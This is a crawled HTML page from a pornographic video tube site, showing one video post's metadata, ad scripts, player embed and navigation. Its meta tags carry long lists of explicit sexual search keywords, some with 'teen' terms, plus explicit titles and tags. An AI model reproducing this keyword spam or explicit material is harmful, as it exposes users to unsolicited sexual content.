

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/blondes/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-2/
body_size: 34803
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/blondes/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-2/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MILF Vs Bully - Brianna Beach - MomComesFirst - Alex Adams" />
<meta property="og:description" content="MILF Vs Bully - Brianna Beach - MomComesFirst - Alex Adams" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2023/12/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-1.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="MILF Vs Bully - Brianna Beach - MomComesFirst - Alex Adams">
<meta name="twitter:description" content="MILF Vs Bully - Brianna Beach - MomComesFirst - Alex Adams">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2023/12/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-1.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>MILF Vs Bully &#8211; Brianna Beach &#8211; MomComesFirst &#8211; Alex Adams &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; MILF Vs Bully &#8211; Brianna Beach &#8211; MomComesFirst &#8211; Alex Adams Comments Feed" href="https://xvmovies.com/blondes/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/172979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='A stranger fucked me!' href='https://xvmovies.com/blondes/a-stranger-fucked-me/' />
<link rel='next' title='DaneJones Passionate blonde girl making love' href='https://xvmovies.com/blondes/danejones-passionate-blonde-girl-making-love/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/blondes/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-2/" />
<link rel='shortlink' href='https://xvmovies.com/?p=172979' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fblondes%2Fmilf-vs-bully-brianna-beach-momcomesfirst-alex-adams-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fblondes%2Fmilf-vs-bully-brianna-beach-momcomesfirst-alex-adams-2%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-172979 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/blondes/">Blondes</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">MILF Vs Bully &#8211; Brianna Beach &#8211; MomComesFirst &#8211; Alex Adams</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-172979" class="post-172979 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-alex-adams tag-alex-adams-step-mom tag-big-boobs tag-blonde tag-blonde-milf tag-brianna-beach tag-butt tag-come-first tag-fake-tits tag-pawg-milf tag-rimming tag-step-mom tag-therapy tag-thick post_format-post-format-video actors-alex-adams actors-brianna-beach" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="MILF Vs Bully &#8211; Brianna Beach &#8211; MomComesFirst &#8211; Alex Adams" />
            <meta itemprop="description" content="MILF Vs Bully &#8211; Brianna Beach &#8211; MomComesFirst &#8211; Alex Adams" />
        <meta itemprop="duration" content="P0DT0H27M37S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2023/12/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-1.jpg" />
            <meta itemprop="embedURL" content="https://www.pornhub.com/embed/ph60ccba9861f48" />
        <meta itemprop="uploadDate" content="2023-12-25T03:42:10+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="MILF Vs Bully &#8211; Brianna Beach &#8211; MomComesFirst &#8211; Alex Adams" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">MILF Vs Bully &#8211; Brianna Beach &#8211; MomComesFirst &#8211; Alex Adams</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="172979" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="172979" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: December 25, 2023					</div>
																	<div id="video-actors">
						<i class="fa fa-star"></i> Actors:
						<a href="https://xvmovies.com/actor/alex-adams/" title="Alex Adams">Alex Adams</a> / <a href="https://xvmovies.com/actor/brianna-beach/" title="brianna beach">brianna beach</a>					</div>
													<div class="tags">
